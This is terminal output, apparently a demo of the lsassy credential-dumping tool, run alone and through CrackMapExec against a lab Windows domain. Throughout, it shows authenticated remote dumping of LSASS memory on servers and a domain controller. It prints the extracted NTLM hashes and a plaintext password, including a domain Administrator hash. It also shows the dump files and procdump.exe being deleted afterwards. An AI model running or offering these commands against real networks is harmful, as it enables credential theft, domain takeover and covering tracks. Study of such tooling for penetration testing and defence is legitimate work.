 ~ » lsassy lion.king/simba:Imtheking\!@10.100.10.1 pixis@hackndo
[+] Authenticated
[*] Using DLL Method (default)
[+] Process lsass.exe was successfully dumped
[+] LIONKING\zazu 5f6002b444ad3be0a379a2190da152d0
[+] LIONKING\timon ade27433025733d86a43df7dc3c8f94f
[+] Deleted lsass dump
~ » sudo crackmapexec smb 10.100.10.1 10.100.10.2 10.100.0.1 -d lion.king -u simba -p Imtheking\! -M lsassy -o BLOODHOUND=True NEO4JPASS=bloodhound pixis@hackndo
SMB 10.100.10.1 445 LKAPP01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKAPP01) (domain:lion.king) (signing:False) (SMBv1:True)
SMB 10.100.10.2 445 LKAPP02 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKAPP02) (domain:lion.king) (signing:False) (SMBv1:True)
SMB 10.100.0.1 445 LKDC01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKDC01) (domain:lion.king) (signing:True) (SMBv1:True)
SMB 10.100.10.1 445 LKAPP01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 10.100.10.1 445 LKAPP01 [+] Node LKAPP01.LION.KING successfully set as owned in BloodHound
SMB 10.100.10.2 445 LKAPP02 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 10.100.10.2 445 LKAPP02 [+] Node LKAPP02.LION.KING successfully set as owned in BloodHound
SMB 10.100.0.1 445 LKDC01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 10.100.0.1 445 LKDC01 [+] Node LKDC01.LION.KING successfully set as owned in BloodHound
LSASSY 10.100.0.1 445 LKDC01 [+] Process lsass.exe was successfully dumped
LSASSY 10.100.0.1 445 LKDC01 [*] Parsing dump file with lsassy
LSASSY 10.100.10.1 445 LKAPP01 [+] Process lsass.exe was successfully dumped
LSASSY 10.100.10.1 445 LKAPP01 [*] Parsing dump file with lsassy
LSASSY 10.100.10.2 445 LKAPP02 [+] Process lsass.exe was successfully dumped
LSASSY 10.100.10.2 445 LKAPP02 [*] Parsing dump file with lsassy
LSASSY 10.100.0.1 445 LKDC01 LIONKING\Administrator 30efa1dcf3503430ffd4d2c23c511b0d [PATH TO DA]
LSASSY 10.100.0.1 445 LKDC01 [+] Deleted lsass dump
LSASSY 10.100.0.1 445 LKDC01 [+] Deleted procdump.exe
LSASSY 10.100.10.1 445 LKAPP01 LIONKING\timon ade27433025733d86a43df7dc3c8f94f
LSASSY 10.100.10.1 445 LKAPP01 LIONKING\zazu 5f6002b444ad3be0a379a2190da152d0
LSASSY 10.100.10.1 445 LKAPP01 [+] Deleted lsass dump
LSASSY 10.100.10.1 445 LKAPP01 [+] Deleted procdump.exe
LSASSY 10.100.10.2 445 LKAPP02 LION.KING\simba Imtheking! [PATH TO DA]
LSASSY 10.100.10.2 445 LKAPP02 LIONKING\skar 4d77a42c4e2992aea44dd7b3ebb81c71
LSASSY 10.100.10.2 445 LKAPP02 LIONKING\simba 7a41edcef3fd20b3e734a14436a17fb1 [PATH TO DA]
LSASSY 10.100.10.2 445 LKAPP02 [+] Deleted lsass dump
LSASSY 10.100.10.2 445 LKAPP02 [+] Deleted procdump.exe